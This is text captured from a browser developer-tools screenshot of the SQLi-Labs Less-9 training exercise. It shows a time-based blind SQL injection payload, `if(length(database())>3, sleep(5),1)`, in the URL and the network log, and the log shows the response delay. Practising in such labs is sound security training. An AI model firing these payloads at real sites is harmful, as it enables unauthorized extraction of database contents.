 Less-9 Blind- Time based- Single
45.32.113.109:44077/Less-9/?id=1' and if(length(database())>3 ,sleep(5
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 10.24 秒
GET 45.32.113.109:440... /Less-9/?id=1' and if(length(database())>3 ,sleep(5),1) --+ /:1 (document) html 452 字节 744 字节 1272 毫秒
200 GET 45.32.113.109:440... /Less-9/?id=1' and if(length(database())>3 ,sleep(5),1) -- document html 688 字节 744 字节 5640 毫秒
200 GET 45.32.113.109:44077 Less-9.jpg img jpeg 已缓存 24.13 KB 0 毫秒
404 GET 45.32.113.109:440... favicon.ico FaviconLoader.jsm:19... html 已缓存 290 字节 0 毫秒
4 个请求 已传输 25.86 KB / 1.11 KB 完成：8.10 秒 DOMContentLoaded: 8.01 秒 load: 8.02 秒